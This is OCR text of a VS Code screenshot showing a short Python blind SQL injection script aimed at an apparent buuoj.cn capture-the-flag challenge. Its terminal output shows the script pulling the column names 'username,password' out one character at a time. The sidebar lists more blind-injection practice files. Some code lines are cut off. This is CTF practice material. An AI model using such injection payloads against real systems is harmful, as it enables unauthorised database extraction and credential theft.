 获取列名.py - VS code - Visual Studio Code
资源管理器 ···
d二分法.py ikun哪一页.py css2.html py3盲注脚本 获取列名.py
打开的编辑器 1 个未保存
python > 获取列名.py > ...
VS CODE
.vscode
c
php
python
获取列名.py
取反和异或拼接方式.py
日报.py
异或盲注and二分法.py
ikun哪一页.py
py3盲注脚本
大纲
时间线
1 import requests
2
3
4 url = 'http://8e93e146-4c19-4951-b3f6-c95d030dab3e.node4.buuoj.cn:81/imag
5 flag = ''
6 column_name = ''
7
8 for i in range(1, 50):
9 for c in range(127, 0, -1):
10 payload = 'if(ascii(substr((select group_concat(column_name) fro
11 r = requests.get(url+payload)
12
13 if "JFIF" in r.text:
14 column_name += chr(c)
15 print(column_name)
16 break
17
问题 输出 调试控制台 终端
user
usern
userna
usernam
username
username,
username,p
username,pa
username,pas
username,pass
username,passw
username,passwo
username,passwor
username,password
powershell
Code